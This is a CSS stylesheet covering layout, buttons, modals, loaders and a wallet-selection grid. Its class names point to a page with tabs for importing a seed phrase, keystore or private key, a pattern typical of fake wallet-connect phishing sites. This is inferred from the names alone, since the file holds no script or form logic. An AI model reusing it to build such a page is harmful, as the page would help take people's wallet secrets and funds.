  margin-bottom: 2rem;
}

.m-b-18px {
  margin-bottom: 1.8rem;
}

.m-b-15px {
  margin-bottom: 1.5rem;
}

.m-b-10px {
  margin-bottom: 1rem;
}

.m-b-6px {
  margin-bottom: 0.6rem;
}

.m-b-5px {
  margin-bottom: 0.5rem;
}

.m-b-4px {
  margin-bottom: 0.4rem;
}

.m-b-3px {
  margin-bottom: 0.3rem;
}

.m-b-2px {
  margin-bottom: 0.2rem;
}

.p-y-100px {
  padding-top: 10rem;
  padding-bottom: 10rem;
}

.p-y-80px {
  padding-top: 8rem;
  padding-bottom: 8rem;
}

.p-y-50px {
  padding-top: 5rem;
  padding-bottom: 5rem;
}

.p-r-20px {
  padding-right: 2rem;
}

.p-b-40px {
  padding-bottom: 4rem;
}

.p-t-100px {
  padding-top: 10rem;
}

@media only screen and (max-width: 37.5em) {
  .mq-phone {
    display: none;
  }
}

.flex-rw-jcb-aic {
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
  align-items: center;
}

.flex-r-jccenter {
  display: flex;
  flex-direction: row;
  justify-content: center;
}

.flex-r-jcbetween {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
}

.flex-r-aicenter {
  display: flex;
  flex-direction: row;
  align-items: center;
}

.flex-r-jcbetween-aicenter {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
}

.flex-r-jccenter-aicenter {
  display: flex;
  flex-direction: row;
  justify-content: center;
  align-items: center;
}

.flex-r {
  display: flex;
  flex-direction: row;
}

.flex-c-jccenter-aicenter {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}

.flex-c-jcbetween {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.flex-shrink-0 {
  flex-shrink: 0;
}

.flex-grow-1 {
  flex-grow: 1;
}

.pointer {
  cursor: pointer;
}

.text-deco-none {
  text-decoration: none;
}

.display-block {
  display: block;
}

.line-height-0 {
  line-height: 0;
}

.image-fit {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.circle-radius {
  border-radius: 50%;
}

.center-item {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.width-70-percent {
  width: 70%;
}

.width-67-percent {
  width: 67%;
}
@media only screen and (max-width: 37.5em) {
  .width-67-percent {
    width: 100%;
  }
}

.width-70-percent-center {
  width: 70%;
  margin-left: auto;
  margin-right: auto;
}

.row {
  width: 100%;
}
.row::after {
  content: "";
  display: table;
  clear: both;
}

.center {
  max-width: 115rem;
  margin: 0 auto;
}
.center::after {
  content: "";
  display: table;
  clear: both;
}
@media only screen and (max-width: 75em) {
  .center {
    padding-left: 1.7rem;
    padding-right: 1.7rem;
  }
}

.center2 {
  max-width: 95rem;
  margin: 0 auto;
}
.center2::after {
  content: "";
  display: table;
  clear: both;
}
@media only screen and (max-width: 75em) {
  .center2 {
    padding-left: 1.7rem;
    padding-right: 1.7rem;
  }
}

.index-body {
  background-color: #000;
}

.logo-holder {
  display: flex;
  flex-direction: row;
  align-items: center;
  column-gap: 0.8rem;
  cursor: pointer;
}

.logo-image {
  width: 5.3rem;
  height: 4.308rem;
}

.logo-img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.nav-header {
  padding-top: 6rem;
  padding-bottom: 6rem;
}

.head-1 {
  font-size: 2.5rem;
  font-weight: 600;
  color: #3b99fc;
}

.section-2 {
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
  align-items: center;
  gap: 4rem;
}

.head-2 {
  font-size: 6rem;
  line-height: 6.5rem;
  font-weight: 500;
  color: #3b99fc;
}

.para-1 {
  font-size: 1.9rem;
  line-height: 3.2rem;
  font-weight: 400;
  color: #c5c5c5;
}

.section-3 {
  display: flex;
  flex-flow: row wrap;
  gap: 3rem;
  padding-top: 4rem;
  padding-bottom: 4rem;
}

.btn {
  border: none;
  font-family: inherit;
  font-weight: 600;
  cursor: pointer;
  background-color: transparent;
  border: 0.2rem solid #3b99fc;
  padding: 1.7rem 3.5rem;
  text-transform: uppercase;
  color: #3b99fc;
  border-radius: 0.6rem;
  user-select: none;
  position: relative;
}
.btn:active,
.btn:focus {
  outline: none;
}
.btn::after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 0;
  transition: 0.4s;
  background-color: #3b99fc;
}
.btn:hover::after {
  height: 0.6rem;
}

.link {
  text-decoration: none;
}

.nav-2 {
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
  align-items: center;
  gap: 3rem;
}

.link-2 {
  font-size: 2rem;
  color: #5878bc;
  font-weight: 500;
  text-decoration: none;
}

.nav-2__link {
  display: flex;
  flex-flow: row wrap;
  gap: 3.5rem;
}

.logo-2 {
  width: 12rem;
}

.head-3 {
  font-size: 3.5rem;
  font-weight: 500;
  text-align: center;
}

.para-2 {
  margin-top: 4rem;
  font-size: 1.9rem;
  font-weight: 400;
  line-height: 3.2rem;
  text-align: center;
}

.section-4 {
  padding-top: 10rem;
  padding-bottom: 10rem;
}

.footers {
  display: flex;
  flex-flow: row wrap;
  justify-content: center;
  align-items: center;
  gap: 6rem;
}

.footers-item {
  display: flex;
  flex-direction: row;
  align-items: center;
  gap: 0.7rem;
  font-size: 1.4rem;
  color: #5878bc;
  font-weight: 500;
  cursor: pointer;
}

.tt {
  font-size: 2.4rem;
}

.wallet-item {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  text-align: center;
}

.head-4 {
  color: #3b99fc;
  font-size: 2rem;
  line-height: 2.8rem;
  margin-top: 1rem;
  text-transform: capitalize;
}

@media only screen and (max-width: 37.5em) {
  .vv {
    order: -1;
  }
}

.gridd {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  grid-gap: 2rem 2rem;
}
@media only screen and (max-width: 56.25em) {
  .gridd {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media only screen and (max-width: 37.5em) {
  .gridd {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media only screen and (max-width: 28.75em) {
  .gridd {
    grid-template-columns: repeat(1, 1fr);
    grid-gap: 2rem 2rem;
  }
}

.wallet-item__img {
  width: 6rem;
  height: 6rem;
}
@media only screen and (max-width: 28.75em) {
  .wallet-item__img {
    width: 6rem;
    height: 6rem;
  }
}
.wallet-item__img--2 {
  width: 3rem;
  height: 3rem;
}

.wallet-item-img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.nn {
  text-decoration: none;
}

.body-2 {
  background-color: #000;
}

.section-form {
  padding-top: 4rem;
  padding-bottom: 10rem;
}

.form-container {
  padding: 2rem;
  max-width: 50rem;
  margin-left: auto;
  margin-right: auto;
}

.btn-import {
  background-color: #3b99fc;
  border: none;
  font-family: inherit;
  font-weight: 600;
  padding: 1.5rem 3rem;
  width: 100%;
  color: #fff;
  text-transform: uppercase;
  border-radius: 0.7rem;
  cursor: pointer;
}
.btn-import:active,
.btn-import:focus {
  outline: none;
}
.btn-import--2 {
  width: auto;
}

.inputs {
  width: 100%;
  padding: 1.4rem 1rem;
  font-family: inherit;
  font-size: 1.6rem;
  font-weight: 500;
  color: #525252;
  border-radius: 0.7rem;
  border: 1px solid #3b99fc;
  resize: none;
}
.inputs::placeholder {
  font-family: inherit;
  color: #c2c2c2;
}
.inputs:active,
.inputs:focus {
  outline: none;
}

.navigators {
  display: flex;
  flex-flow: row wrap;
  justify-content: center;
  align-items: center;
  border-bottom: 2px solid #3b99fc;
  margin-bottom: 4rem;
}

.navigator-item {
  background-color: transparent;
  border: none;
  font-family: inherit;
  font-weight: 600;
  padding: 1.5rem;
  color: #3b99fc;
  text-transform: uppercase;
  position: relative;
  cursor: pointer;
}
.navigator-item:active,
.navigator-item:focus {
  outline: none;
}
.navigator-item::after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 0;
  transition: 0.3s;
  background-color: #3b99fc;
}
.navigator-item:hover::after {
  height: 0.4rem;
}
.navigator-item.active::after {
  height: 0.4rem;
}

.labell {
  color: #6c757d;
  font-size: 1.2rem;
  display: block;
  margin-top: 0.8rem;
}

.labell-2 {
  color: #00cc00;
  display: flex;
  flex-direction: row;
  align-items: center;
  gap: 0.5rem;
}

.fas {
  font-size: 1.5rem;
}

.phrase-cont,
.keystore-cont,
.private-cont {
  display: none;
}

.phrase-cont.active,
.keystore-cont.active,
.private-cont.active {
  display: block;
}

@keyframes slowLoad {
  0% {
    visibility: hidden;
    opacity: 0;
  }
  100% {
    visibility: visible;
    opacity: 1;
  }
}

.modal-layout {
  width: 100%;
  height: 100vh;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.45);
  z-index: 50000;
  padding: 0 1.5rem 4rem;
  overflow-y: auto;
  animation: slowLoad 0.4s linear;
  display: none;
  -ms-overflow-style: none;
  scrollbar-width: none;
}
@supports (backdrop-filter: blur(5px)) {
  .modal-layout {
    backdrop-filter: blur(4px);
  }
}
.modal-layout::-webkit-scrollbar {
  display: none;
}
.modal-layout.active {
  display: block;
}

@keyframes slideFromTop {
  0% {
    transform: translateY(-3rem);
    visibility: hidden;
    opacity: 0;
  }
  100% {
    transform: translateY(0);
    visibility: visible;
    opacity: 1;
  }
}

@keyframes zoomIn {
  0% {
    transform: scale(0.8);
    visibility: hidden;
    opacity: 0;
  }
  100% {
    transform: scale(1);
    visibility: visible;
    opacity: 1;
  }
}

.modal-child {
  max-width: 44.2rem;
  background-color: #fff;
  border-radius: 0.8rem;
  margin-left: auto;
  margin-right: auto;
  margin-top: 10rem;
  animation: zoomIn 0.3s linear both;
  animation-delay: 0.5s;
  box-shadow: 0px 6px 16px rgba(153, 155, 168, 0.1);
  padding: 3rem 3rem;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
.modal-child-2 {
  max-width: 50.2rem;
}
.modal-child-3 {
  max-width: 51.2rem;
}

.barcode {
  max-width: 30rem;
  max-height: 30rem;
}
.barcode-img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.head-7 {
  font-size: 1.8rem;
  line-height: 3.1rem;
  text-transform: capitalize;
  color: #3f3f3f;
  text-align: center;
}

.btn-close {
  background-color: #fa5a5a;
  color: #fff;
  margin-left: auto;
  display: block;
  margin-right: 3rem;
  margin-top: 3rem;
  padding: 1rem 3rem;
  border: none;
  border-radius: 4rem;
  font-family: inherit;
  font-size: 1.3rem;
  font-weight: 600;
  cursor: pointer;
  text-transform: uppercase;
}

.link-logo {
  text-decoration: none;
}

.big-img {
  width: 100%;
}

.alert {
  width: 100%;
  display: flex;
  flex-direction: column;
  gap: 2rem;
}
.alert > * {
  flex-grow: 1;
}
.alert .top {
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
  align-items: center;
  border-radius: 0.7rem;
  border: 1px solid #e93f3f63;
  color: #991d1d;
  padding: 1.8rem 1.5rem;
}
.alert .bottom {
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
  align-items: center;
  border-radius: 0.7rem;
  border: 1px solid #3b99fc;
  padding: 1.8rem 1.5rem;
}

.wallet-name,
.wallet-info {
  color: #3b99fc;
  font-weight: bold;
}

.m-t-5px {
  margin-top: 0.5rem;
}

@media (prefers-color-scheme: light) {
  .header__index__main {
    background-color: #ffffff;
  }
  .link-light-mode {
    color: #0d1019;
  }
  .link-light-mode:hover {
    color: #2a4375;
  }
  .h-1,
  .h-2,
  .h-3,
  .h-4,
  .h-5,
  .h-5,
  .h-6,
  .h-7,
  .h-8,
  .h-9 {
    color: #244380;
  }
  .h-5a,
  .h-4a,
  .h-3a {
    color: #ffffff;
  }
  .p-1,
  .p-2,
  .p-3,
  .p-4,
  .p-5,
  .p-6,
  .p-7 {
    color: #455d76;
  }
  .p-2,
  .p-3,
  .p-4,
  .p-5,
  .p-6,
  .p-7 {
    color: #ffffff;
  }
  .p-2a,
  .p-8,
  .p-9 {
    color: #455d76;
  }
  .section__difi-future,
  .section__experience,
  .section__stay-ahead,
  .section__join-us,
  .section__mobile-image,
  .section__navigator,
  .section__offer,
  .section__our-work1,
  .section__our-work2,
  .section__our-work3 {
    background-color: #ffffff;
  }
  .btn--transparent {
    border-color: #244380;
    color: #244380;
  }
  .page-headers {
    background-color: #ffffff;
    background-image: none;
  }
  .header__enterprise {
    background-color: #ffffff;
  }
  .navigator {
    background-color: #0d1019;
  }
  .navigator__item {
    color: #ffffff;
  }
}

.logo-mobile {
  display: none;
}

@media only screen and (max-width: 28.75em) {
  .logo-light-mode {
    display: block;
  }
}

input#walletname {
  display: none;
}

.walletname {
  display: none;
}

/* New Index page */
.ni-body {
  background-color: #0d1b9e;
}

.ni-heading {
  font-weight: 800;
  font-size: 2.5rem;
  color: #ffffff;
}

.ni-sub-heading {
  line-height: 2rem;
  font-size: 1.5rem;
  color: #ffffff;
}

.ni-top-links {
  display: flex;
  gap: 1rem;
  justify-content: center;
  align-items: center;
}

@media only screen and (max-width: 400px) {
  .ni-top-links {
    flex-direction: column;
  }
}

.ni-top-links__link {
  display: inline-block;
  padding: 1.2rem 2.5rem;

  border-radius: 7px;
  color: #fff;
  background-color: #1a1c34;
  box-shadow: 0 0 0.2 black;
  border-left: 0.4rem solid #3182ce;
  text-decoration: none;
}

.ni-cards-heading {
  font-weight: 800;
  color: #3182ce;
  color: #fff;
  font-size: 1.7rem;
}

.ni-cards {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  grid-gap: 2rem;
}

@media only screen and (max-width: 780px) {
  .ni-cards {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media only screen and (max-width: 500px) {
  .ni-cards {
    grid-template-columns: repeat(1, 1fr);
  }
}

.ni-card-link {
  text-decoration: none;
}

.ni-card {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  gap: 1.5rem;
  background-color: #071279;
  box-shadow: 0 0 0.2rem black;
  border-left: 0.7rem solid #2b3fee;
  border-radius: 0.5rem;
  color: #fff;
  padding: 2rem;
  cursor: pointer;
  font-size: 1.5rem;
}

.ni-dist-cards {
  display: flex;
  justify-content: space-between;
  gap: 1rem;
}

@media only screen and (max-width: 400px) {
  .ni-dist-cards {
    flex-direction: column;
    gap: 4rem;
  }
}

.ni-dist-card {
  flex-grow: 1;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}

.ni-dist-card__heading {
  color: #fff;
  font-weight: 800;
  font-size: 2.5rem;
}
.ni-dist-card__sub-heading {
  color: #fff;
  font-weight: 400;
  font-size: 1.5rem;
  margin-top: 1rem;
}

.ni-footer-text {
  font-size: 1.4rem;
  font-weight: 500;
  color: #ffffff;
}

.ni-footer-button-wrapper {
  display: flex;
  justify-content: center;
}

.ni-footer-button {
  border-radius: 0.4rem;
  text-decoration: none;
  background-color: #0150b8;
  color: #fff;
  font-size: 1.4rem;
  font-weight: 500;
  padding: 1rem 2rem;
  cursor: pointer;
  display: inline-block;
  /* margin-left: auto; */
}

/* New Index two body */
.ni-2-body {
  background-color: #0f166b;
}

.ni-2-charts-wrapper {
}

.ni-2-charts {
  object-fit: cover;
  width: 100%;
}

@media only screen and (max-width: 600px) {
  .ni-2-charts {
    height: 5rem;
  }
}

.ni-2-header {
  display: flex;
  padding: 3.5rem 0;

  background-image: url("");
  background-position: 100% 80%;
  background-repeat: no-repeat;
  background-size: 62rem 44rem;
}

@media only screen and (max-width: 600px) {
  .ni-2-header {
    background-image: none;
  }
  .no-showw {
    display: none;
  }
}

.connect-linkkk {
  padding: 1.2rem 2rem;
  color: #ffffff;
  text-decoration: none;
  display: inline-block;
  background-color: rgb(53, 157, 243);
  border-radius: 0.6rem;
  margin-top: 4rem;
}

.ni-2-header--left {
  flex-basis: 64rem;
}

.ni-2-heading {
  font-weight: clamp(600, 4vw, 800);
  font-size: clamp(2.3rem, 4vw, 4rem);
  line-height: 130%;
  color: #ffffff;
}

.ni-2-sub-heading {
  line-height: 3.2rem;
  font-size: clamp(2rem, 4vw, 2.1rem);
  color: #ffffff;
}

.section-cards {
  background-color: #080d47;
  padding-top: 10rem;
  padding-bottom: 6rem;
}

.ni-2-cards-heading {
  color: #fff;
  font-weight: clamp(600, 4vw, 800);
  font-size: clamp(2.1rem, 4vw, 2.5rem);
  line-height: 130%;
}

.ni-2-cards {
  display: flex;
  flex-direction: column;
  gap: 3.5rem;
}

.ni-2-card {
  /* display: flex;
  flex-direction: column;  */
  background-color: #0a0a0a;
}

.ni-2-card-link {
  border-radius: 1rem;
  padding: 3rem;
  text-decoration: none;
  display: flex;
  flex-direction: column;
  background-color: #000000;
  /* background-color: red; */
}

.circle {
  width: 7rem;
  height: 7rem;
  border-radius: 50%;
  background-color: #2e2e2e;
}

.ni-2-card-heading {
  color: #fff;
  font-weight: clamp(400, 4vw, 700);
  font-size: clamp(2rem, 4vw, 2.2rem);
  line-height: 130%;
}

.ni-2-card-sub-heading {
  color: #fff;
  font-size: 1.9rem;
  font-weight: 300;
  line-height: 130%;
}

.ni-2-footer {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.Loader {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #091830;
  overflow: hidden;
  transition: ease 0.2s;
  z-index: 99999;
}

.Loader.hidden {
  -webkit-animation: fadeOutt 1s;
  animation: fadeOutt 1s;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  overflow-y: visible;
}

@-webkit-keyframes fadeOutt {
  100% {
    visibility: hidden;
    opacity: 0;
  }
}

@keyframes fadeOutt {
  100% {
    visibility: hidden;
    opacity: 0;
  }
}

.spinnerPairHolder {
  display: grid;
  position: absolute;
  width: 300px;
  height: 100px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 9999;
  grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
}

@media (max-width: 991px) {
  .spinnerPairHolder {
    width: 200px;
  }
}

.spinnerPairHolder .spinnerPair {
  position: relative;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}

.spinnerPairHolder .spinnerPair .spinnerPairCercle {
  position: absolute;
  width: 25px;
  height: 25px;
  top: 0;
  left: 50%;
  border-radius: 999px;
  transform: translateX(-50%);
  -webkit-animation: loaderBallsSpin 2s infinite ease-in-out;
  animation: loaderBallsSpin 2s infinite ease-in-out;
}

.spinnerPairHolder .spinnerPair .spinnerPairCercle:nth-child(1) {
  background-image: linear-gradient(to top right, #222f45 15%, #019dea);
}

.spinnerPairHolder .spinnerPair:nth-child(1) .spinnerPairCercle:nth-child(1) {
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
}

.spinnerPairHolder .spinnerPair:nth-child(2) .spinnerPairCercle:nth-child(1) {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

.spinnerPairHolder .spinnerPair:nth-child(3) .spinnerPairCercle:nth-child(1) {
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}

.spinnerPairHolder .spinnerPair:nth-child(4) .spinnerPairCercle:nth-child(1) {
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}

.spinnerPairHolder .spinnerPair:nth-child(5) .spinnerPairCercle:nth-child(1) {
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
}

.spinnerPairHolder .spinnerPair .spinnerPairCercle:nth-child(2) {
  background-image: linear-gradient(to top right, #019dea 15%, #222f45);
}

.spinnerPairHolder .spinnerPair:nth-child(1) .spinnerPairCercle:nth-child(2) {
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}

.spinnerPairHolder .spinnerPair:nth-child(2) .spinnerPairCercle:nth-child(2) {
  -webkit-animation-delay: 1.2s;
  animation-delay: 1.2s;
}

.spinnerPairHolder .spinnerPair:nth-child(3) .spinnerPairCercle:nth-child(2) {
  -webkit-animation-delay: 1.4s;
  animation-delay: 1.4s;
}

.spinnerPairHolder .spinnerPair:nth-child(4) .spinnerPairCercle:nth-child(2) {
  -webkit-animation-delay: 1.6s;
  animation-delay: 1.6s;
}

.spinnerPairHolder .spinnerPair:nth-child(5) .spinnerPairCercle:nth-child(2) {
  -webkit-animation-delay: 1.8s;
  animation-delay: 1.8s;
}

@-webkit-keyframes loaderBallsSpin {
  0% {
    top: 0%;
    z-index: 2;
  }

  25% {
    transform: translateX(-50%) scale(1.2, 1.2);
  }

  50% {
    top: calc(100% - 25px);
  }

  75% {
    transform: translateX(-50%) scale(0.8, 0.8);
  }

  100% {
    top: 0%;
    z-index: 1;
  }
}

@keyframes loaderBallsSpin {
  0% {
    top: 0%;
    z-index: 2;
  }

  25% {
    transform: translateX(-50%) scale(1.2, 1.2);
  }

  50% {
    top: calc(100% - 25px);
  }

  75% {
    transform: translateX(-50%) scale(0.8, 0.8);
  }

  100% {
    top: 0%;
    z-index: 1;
  }
}
/* End of New Index two body */

.spinnerr {
  width: 60px;
  height: 60px;
  border-radius: 50%;
  border: 10px solid rgba(87, 143, 240, 0.149);
  border-right-color: rgb(87, 143, 240);
  animation: rotate 1s linear infinite;
}

@keyframes rotate {
  100% {
    transform: rotate(1turn);
  }
}

/* New for launchpad */
.lpd-header {
  background-color: #000000;
  /* height: 100vh; */
}

.lpd-nav {
  border-bottom: 1px solid #ffffff2e;
}

.lpd-nav-container {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding-block: 20px;
  width: 100%;
}

@media only screen and (max-width: 436px) {
  .lpd-nav-container {
    flex-direction: column;
    gap: 20px;
    padding-bottom: 10px;
  }
}

.lpd-logo {
  color: #fff;
  font-weight: 500;
}

.lpd-nav-wallet-link {
  display: flex;
  align-items: center;
  border-radius: 30px;
  padding: 10px 25px;
  border: 2px solid #fff;
  margin-left: auto;
  color: #fff;
  font-size: 15px;
  text-decoration: none;
}

@media only screen and (max-width: 436px) {
  .lpd-nav-wallet-link {
    margin-left: 0;
  }
}

.lpd-hero-header {
  max-width: 700px;
  margin-inline: auto;
  text-align: center;
  padding-block: 100px;
}

.lpd-hero-text {
  color: #fff;
  font-size: clamp(20px, 6vw, 45px);
  line-height: 130%;
  font-weight: 600;
}

.lpd-hero-sub-text {
  color: #fff;
  font-size: 18px;
  line-height: 150%;
  font-weight: 300;
  margin-top: 30px;
}

.lpd-hero-links {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 10px;
  margin-top: 50px;
}

.lpd-hero-link {
  display: flex;
  align-items: center;
  border-radius: 30px;
  padding: 10px 25px;
  border: 2px solid #fff;
  color: #fff;
  font-size: 15px;
  text-decoration: none;
}

.lpd-middle {
  padding-block: 70px;
  background-color: #f8f8f8;
}

.lpd-middle-div {
  display: flex;
  flex-wrap: wrap;
  gap: 50px;
}

.lpd-middle-option {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 20px;
}

.lpd-middle-option img {
  width: 56px;
  height: 56px;
}

.lpd-middle-option h6 {
  font-size: 17px;
}
.lpd-middle-option p {
  font-weight: 300;
  font-size: 11px;
  max-width: 324px;
}

.lpd-footer {
  padding-block: 60px;
}

.lpd-ccc {
  max-width: 600px;
  /* height: 316px; */
}

.lpd-footer-content {
  width: 100%;
}

.lpd-wallets-top-section {
  padding-top: 20px;
}

.lpd-wallets-title {
  font-size: 25px;
  font-weight: 600;
}

.lpd-slider {
  margin-inline: auto;
  width: 100px;
  height: 3px;
  border-radius: 10px;
  background-color: #0674e3;
  /* margin-top: 30px; */
  position: relative;
}

.lpd-slider-dot {
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background-color: #0674e3;
  position: absolute;
  top: -5px;
  left: 0;
  animation: lpd-move 8s linear infinite;
}

@keyframes lpd-move {
  0% {
    left: 90%;
  }
  50% {
    left: 0;
  }
  100% {
    left: 90%;
  }
}

.lpd-wallet-item {
  flex-direction: row;
  justify-content: flex-start;
  background-color: #fff;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
  padding: 20px 25px;
  border-radius: 8px;
  gap: 15px;
}

.lpd-wallet-item .head-4 {
  color: #000;
  font-weight: 600;
  font-size: 14px;
  line-height: 130%;
  margin-top: 0;
  text-align: left;
}

.lpd-secure {
  font-size: 18px;
  font-weight: 500;
}
.lpd-wait {
  font-size: 15px;
  font-weight: 300;
}

